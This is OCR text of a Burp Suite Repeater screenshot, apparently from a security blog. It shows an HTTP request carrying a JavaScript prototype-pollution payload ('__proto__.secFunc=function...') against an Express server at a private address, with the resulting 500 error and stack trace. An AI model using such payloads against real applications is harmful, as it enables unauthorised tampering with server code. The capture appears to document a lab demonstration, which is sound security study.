 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://10.92.78.20:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
getMsg.__proto__.secFunc=function(){return
+'secTest,hello+world'} HTTP/1.1
2 Host: 10.92.78.20:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1523
7 Date: Mon, 17 May 2021 09:32:55 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
TypeError [ERR_INVALID_ARG_TYPE]: The fi
&nbsp; &nbsp;at Function.from (buffer.j
&nbsp; &nbsp;at ServerResponse.send (/h
&nbsp; &nbsp;at /home/luogan03/Document
&nbsp; &nbsp;at Layer.handle [as handle
&nbsp; &nbsp;at next (/home/luogan03/Do
&nbsp; &nbsp;at Route.dispatch (/home/l
? ← → Search... 0 matches \n Pretty
AaronLuo's Blog from byAaronluo.github
Done 1,780 bytes | 2 millis